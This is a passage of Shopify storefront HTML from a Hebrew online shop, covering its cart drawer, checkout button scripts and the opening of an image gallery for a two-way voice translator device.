      aria-label="סל הקניות שלך"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">סל הקניות שלך ריק</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label=""
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/cart" class="button">
                  הוספה של מוצרים נוספים
                </a>
              
</div>
          </div></div><div class="drawer__header" style='--alignment:center'>
        <h2 class="drawer__heading">
          
          סל הקניות • 0 פריטים
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label=""
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
                <div 
                  class="product-info__image-block" 
                  style="--image-width:100%;--image-alignment:center;--border-radius:1.0rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                   
                >
                  
                    <div class="media media--transparent ratio" style="--ratio-percent: 8.333333333333332%"><img src="//deal-yashir.com/cdn/shop/files/banner_desktop_1.jpg?v=1750331062&amp;width=1500" alt="" srcset="//deal-yashir.com/cdn/shop/files/banner_desktop_1.jpg?v=1750331062&amp;width=165 165w, //deal-yashir.com/cdn/shop/files/banner_desktop_1.jpg?v=1750331062&amp;width=360 360w, //deal-yashir.com/cdn/shop/files/banner_desktop_1.jpg?v=1750331062&amp;width=535 535w, //deal-yashir.com/cdn/shop/files/banner_desktop_1.jpg?v=1750331062&amp;width=750 750w, //deal-yashir.com/cdn/shop/files/banner_desktop_1.jpg?v=1750331062&amp;width=1070 1070w, //deal-yashir.com/cdn/shop/files/banner_desktop_1.jpg?v=1750331062&amp;width=1250 1250w, //deal-yashir.com/cdn/shop/files/banner_desktop_1.jpg?v=1750331062&amp;width=1500 1500w" width="1500" height="125" loading="lazy" sizes="(min-width: 580px) calc(370px * 1),
                        calc((100vw - 30px) * 1)">
                    </div>
                  
                </div>
              

        
          
                <p style="font-size:14px; margin:0; padding:0; color:black;"> <span style="height:8px; width:8px; background-color:#dc143c; border-radius:50%; display:inline-block; animation:blinking 1.5s infinite;"></span> <span style="color:#dc143c;">שימו לב:</span> נותרו יחידות אחרונות במלאי </p> <style> @keyframes blinking { 0% { opacity: 1.0; } 50% { opacity: 0.0; } 100% { opacity: 1.0; } } </style>
              
          
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
              

        
          
            
        
      </div>
      <div class="drawer__footer">
        
          
              

        
          
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.6rem;'>
                      <span><strong>סכום לתשלום</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0.00₪</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    עדכן
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    סיום ומעבר לתשלום
                    
                      • 0.00₪
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          
              
                <div 
                  class="product-info__image-block" 
                  style="--image-width:100%;--image-alignment:center;--border-radius:0.0rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                   
                >
                  
                    <div class="media media--transparent ratio" style="--ratio-percent: 20.103092783505154%"><img src="//deal-yashir.com/cdn/shop/files/Logo_One_Line_CMYK.pdf_2.gif?v=1766152208&amp;width=1500" alt="" srcset="//deal-yashir.com/cdn/shop/files/Logo_One_Line_CMYK.pdf_2.gif?v=1766152208&amp;width=165 165w, //deal-yashir.com/cdn/shop/files/Logo_One_Line_CMYK.pdf_2.gif?v=1766152208&amp;width=360 360w, //deal-yashir.com/cdn/shop/files/Logo_One_Line_CMYK.pdf_2.gif?v=1766152208&amp;width=535 535w, //deal-yashir.com/cdn/shop/files/Logo_One_Line_CMYK.pdf_2.gif?v=1766152208&amp;width=750 750w, //deal-yashir.com/cdn/shop/files/Logo_One_Line_CMYK.pdf_2.gif?v=1766152208&amp;width=1070 1070w, //deal-yashir.com/cdn/shop/files/Logo_One_Line_CMYK.pdf_2.gif?v=1766152208&amp;width=1250 1250w, //deal-yashir.com/cdn/shop/files/Logo_One_Line_CMYK.pdf_2.gif?v=1766152208&amp;width=1500 1500w" width="1500" height="302" loading="lazy" sizes="(min-width: 580px) calc(370px * 1),
                        calc((100vw - 30px) * 1)">
                    </div>
                  
                </div>
              

        
          
                



<div
  class="
    product__text-container product__text-container-text_with_icon_igajF9
    product__text-container--center
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
     product__text-container--background
     product__text-container--border
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.2rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.95;
    --column-gap:0.75em;
    --row-gap:0.3em;
    --padding:0.42857142857142855em;
    --bg-color:#ffffff;
    --corner-radius:0.7em;
    --border-size:1px;
    --border-style:dashed;
    --border-color:#b7b7b7;
    --margin-top: 1.5rem;--margin-bottom: 1.5rem;
  "
  

>
  
    
    
      <p
        class="product__text product__text-center"
        style="--text-color:#121212;--icon-color:#dd1d1d;"
      >
        
          <img
            src="//deal-yashir.com/cdn/shop/files/pngimg.com_-_google_PNG19644.png?v=1766082837"
            alt=""
            width="auto"
            height="auto"
            loading="lazy"
          >
        
        <span>דירוג לקוחות: 4.92/5 ⭐⭐⭐⭐⭐ <strong>(1,178 ביקורות)</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19753286893781__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--19753286893781__main"
  class="color-background-1 gradient section-template--19753286893781__main-padding"
  data-section="template--19753286893781__main"
><style data-shopify>.section-template--19753286893781__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19753286893781__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--19753286893781__main,
    #MediaGallery-template--19753286893781__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19753286893781__main,
      #MediaGallery-template--19753286893781__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--19753286893781__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--19753286893781__main"
  
  role="region"
  aria-label=""
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--19753286893781__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19753286893781__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19753286893781__main">
        
      </a><ul
      id="Slider-Gallery-template--19753286893781__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--19753286893781__main-35282808766677"
            class="product__media-item grid__item slider__slide is-active product__media-item--variant"
            data-media-id="template--19753286893781__main-35282808766677"
            data-alt="מתרגם שפות קולי דו כיווני - דיל ישיר "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deal-yashir.com/cdn/shop/files/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340&amp;width=1946" alt="מתרגם שפות קולי דו כיווני - דיל ישיר " srcset="//deal-yashir.com/cdn/shop/files/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340&amp;width=246 246w, //deal-yashir.com/cdn/shop/files/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340&amp;width=493 493w, //deal-yashir.com/cdn/shop/files/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340&amp;width=600 600w, //deal-yashir.com/cdn/shop/files/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340&amp;width=713 713w, //deal-yashir.com/cdn/shop/files/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340&amp;width=823 823w, //deal-yashir.com/cdn/shop/files/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340&amp;width=990 990w, //deal-yashir.com/cdn/shop/files/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340&amp;width=1100 1100w, //deal-yashir.com/cdn/shop/files/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340&amp;width=1206 1206w, //deal-yashir.com/cdn/shop/files/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340&amp;width=1346 1346w, //deal-yashir.com/cdn/shop/files/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340&amp;width=1426 1426w, //deal-yashir.com/cdn/shop/files/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340&amp;width=1646 1646w, //deal-yashir.com/cdn/shop/files/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19753286893781__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deal-yashir.com/cdn/shop/files/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340&amp;width=1946" alt="מתרגם שפות קולי דו כיווני - דיל ישיר " srcset="//deal-yashir.com/cdn/shop/files/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340&amp;width=246 246w, //deal-yashir.com/cdn/shop/files/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340&amp;width=493 493w, //deal-yashir.com/cdn/shop/files/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340&amp;width=600 600w, //deal-yashir.com/cdn/shop/files/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340&amp;width=713 713w, //deal-yashir.com/cdn/shop/files/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340&amp;width=823 823w, //deal-yashir.com/cdn/shop/files/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340&amp;width=990 990w, //deal-yashir.com/cdn/shop/files/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340&amp;width=1100 1100w, //deal-yashir.com/cdn/shop/files/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340&amp;width=1206 1206w, //deal-yashir.com/cdn/shop/files/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340&amp;width=1346 1346w, //deal-yashir.com/cdn/shop/files/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340&amp;width=1426 1426w, //deal-yashir.com/cdn/shop/files/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340&amp;width=1646 1646w, //deal-yashir.com/cdn/shop/files/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="35282808766677">
      <span class="visually-hidden">
        
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19753286893781__main-33151475581141"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19753286893781__main-33151475581141"
            data-alt="מתרגם שפות קולי דו כיווני - דיל ישיר "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deal-yashir.com/cdn/shop/products/7_b032b133-5729-4128-b7e2-e3b484749347.jpg?v=1739634340&amp;width=1946" alt="מתרגם שפות קולי דו כיווני - דיל ישיר " srcset="//deal-yashir.com/cdn/shop/products/7_b032b133-5729-4128-b7e2-e3b484749347.jpg?v=1739634340&amp;width=246 246w, //deal-yashir.com/cdn/shop/products/7_b032b133-5729-4128-b7e2-e3b484749347.jpg?v=1739634340&amp;width=493 493w, //deal-yashir.com/cdn/shop/products/7_b032b133-5729-4128-b7e2-e3b484749347.jpg?v=1739634340&amp;width=600 600w, //deal-yashir.com/cdn/shop/products/7_b032b133-5729-4128-b7e2-e3b484749347.jpg?v=1739634340&amp;width=713 713w, //deal-yashir.com/cdn/shop/products/7_b032b133-5729-4128-b7e2-e3b484749347.jpg?v=1739634340&amp;width=823 823w, //deal-yashir.com/cdn/shop/products/7_b032b133-5729-4128-b7e2-e3b484749347.jpg?v=1739634340&amp;width=990 990w, //deal-yashir.com/cdn/shop/products/7_b032b133-5729-4128-b7e2-e3b484749347.jpg?v=1739634340&amp;width=1100 1100w, //deal-yashir.com/cdn/shop/products/7_b032b133-5729-4128-b7e2-e3b484749347.jpg?v=1739634340&amp;width=1206 1206w, //deal-yashir.com/cdn/shop/products/7_b032b133-5729-4128-b7e2-e3b484749347.jpg?v=1739634340&amp;width=1346 1346w, //deal-yashir.com/cdn/shop/products/7_b032b133-5729-4128-b7e2-e3b484749347.jpg?v=1739634340&amp;width=1426 1426w, //deal-yashir.com/cdn/shop/products/7_b032b133-5729-4128-b7e2-e3b484749347.jpg?v=1739634340&amp;width=1646 1646w, //deal-yashir.com/cdn/shop/products/7_b032b133-5729-4128-b7e2-e3b484749347.jpg?v=1739634340&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19753286893781__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deal-yashir.com/cdn/shop/products/7_b032b133-5729-4128-b7e2-e3b484749347.jpg?v=1739634340&amp;width=1946" alt="מתרגם שפות קולי דו כיווני - דיל ישיר " srcset="//deal-yashir.com/cdn/shop/products/7_b032b133-5729-4128-b7e2-e3b484749347.jpg?v=1739634340&amp;width=246 246w, //deal-yashir.com/cdn/shop/products/7_b032b133-5729-4128-b7e2-e3b484749347.jpg?v=1739634340&amp;width=493 493w, //deal-yashir.com/cdn/shop/products/7_b032b133-5729-4128-b7e2-e3b484749347.jpg?v=1739634340&amp;width=600 600w, //deal-yashir.com/cdn/shop/products/7_b032b133-5729-4128-b7e2-e3b484749347.jpg?v=1739634340&amp;width=713 713w, //deal-yashir.com/cdn/shop/products/7_b032b133-5729-4128-b7e2-e3b484749347.jpg?v=1739634340&amp;width=823 823w, //deal-yashir.com/cdn/shop/products/7_b032b133-5729-4128-b7e2-e3b484749347.jpg?v=1739634340&amp;width=990 990w, //deal-yashir.com/cdn/shop/products/7_b032b133-5729-4128-b7e2-e3b484749347.jpg?v=1739634340&amp;width=1100 1100w, //deal-yashir.com/cdn/shop/products/7_b032b133-5729-4128-b7e2-e3b484749347.jpg?v=1739634340&amp;width=1206 1206w, //deal-yashir.com/cdn/shop/products/7_b032b133-5729-4128-b7e2-e3b484749347.jpg?v=1739634340&amp;width=1346 1346w, //deal-yashir.com/cdn/shop/products/7_b032b133-5729-4128-b7e2-e3b484749347.jpg?v=1739634340&amp;width=1426 1426w, //deal-yashir.com/cdn/shop/products/7_b032b133-5729-4128-b7e2-e3b484749347.jpg?v=1739634340&amp;width=1646 1646w, //deal-yashir.com/cdn/shop/products/7_b032b133-5729-4128-b7e2-e3b484749347.jpg?v=1739634340&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33151475581141">
      <span class="visually-hidden">
        
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19753286893781__main-32076711952597"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19753286893781__main-32076711952597"
            data-alt="מכשיר מתרגם שפות קולי דו כיווני נייד Deal Yashir שחור China "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&amp;width=1946" alt="מכשיר מתרגם שפות קולי דו כיווני נייד Deal Yashir שחור China " srcset="//deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&amp;width=246 246w, //deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&amp;width=493 493w, //deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&amp;width=600 600w, //deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&amp;width=713 713w, //deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&amp;width=823 823w, //deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&amp;width=990 990w, //deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&amp;width=1100 1100w, //deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&amp;width=1206 1206w, //deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&amp;width=1346 1346w, //deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&amp;width=1426 1426w, //deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&amp;width=1646 1646w, //deal-yashir.com/cdn/shop/products/S70fb93413c4246e1b75e27c9afc6d51bd.jpg?v=1739634340&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19753286893781__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
